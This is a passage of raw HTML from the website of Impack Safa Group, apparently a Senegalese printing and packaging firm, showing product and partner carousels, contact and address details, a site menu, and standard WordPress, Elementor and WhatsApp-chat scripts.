<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 3"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/bn.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bd87547" data-elementor-lightbox-title="bn" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyNSwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL2JuLnBuZyIsInNsaWRlc2hvdyI6ImJkODc1NDcifQ%3D%3D" data-slb-active="1" data-slb-asset="1868792455" data-slb-internal="0" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/bn.png" alt="bn" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 3"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/BODY-CARE-Detergent-01.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bd87547" data-elementor-lightbox-title="BODY-CARE-Detergent-01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjkwNywidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL0JPRFktQ0FSRS1EZXRlcmdlbnQtMDEucG5nIiwic2xpZGVzaG93IjoiYmQ4NzU0NyJ9" data-slb-active="1" data-slb-asset="1104801701" data-slb-internal="0" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/BODY-CARE-Detergent-01.png" alt="BODY-CARE-Detergent-01" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 3"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/PHARMACEUTICAL-01.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bd87547" data-elementor-lightbox-title="PHARMACEUTICAL-01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjkxNiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1BIQVJNQUNFVVRJQ0FMLTAxLnBuZyIsInNsaWRlc2hvdyI6ImJkODc1NDcifQ%3D%3D" data-slb-active="1" data-slb-asset="784989122" data-slb-internal="0" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/PHARMACEUTICAL-01.png" alt="PHARMACEUTICAL-01" /></figure></a></div>			</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-61928e6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61928e6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39b3ed0" data-id="39b3ed0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c833172 elementor-mobile-align-center elementor-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="c833172" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://impacksafagroup.sn/album-photo/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de produits</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e08206" data-id="5e08206" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-702ceb5 elementor-mobile-align-center elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="702ceb5" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://impacksafagroup.sn/galerie/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Galerie</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-31a0b5f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="31a0b5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7cb278" data-id="a7cb278" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c206b4a elementor-invisible elementor-widget elementor-widget-heading" data-id="c206b4a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Nos Partenaires</h2>				</div>
</div>
<div class="elementor-element elementor-element-cefcd75 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="cefcd75" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-14c5c83 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="14c5c83" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span class="fontstyle0">Ils nous ont fait confiance</span></p>								</div>
</div>
<div class="elementor-element elementor-element-01f14fb elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="01f14fb" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
<div class="elementor-widget-container">
<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/conf2.jpg" alt="conf2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/conf1.jpg" alt="conf1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/conf3.jpg" alt="conf3" /></figure></div>			</div>
<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div><!-- .entry-content -->
<footer class="entry-meta">
</footer><!-- .entry-meta -->
</article><!-- #post -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-32 current_page_item menu-item-75"><a href="https://impacksafagroup.sn/" aria-current="page">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8j7ya1ns/fmh6q.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5a6ca3be4a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
